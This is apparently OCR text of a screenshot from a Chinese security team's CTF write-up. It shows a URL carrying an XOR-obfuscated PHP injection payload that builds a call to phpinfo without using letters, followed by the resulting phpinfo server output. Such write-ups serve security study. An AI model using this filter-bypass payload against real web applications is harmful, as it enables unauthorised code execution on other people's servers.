 不安全 | 47.111.59.243:9001/?_=${%A0%A0%A0%A0^%FF%E7%E5%F4}{%A0}();&%A0=phpinfo
fuck php
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 87e9a671b8ec 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
ChaMd5安全团队
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,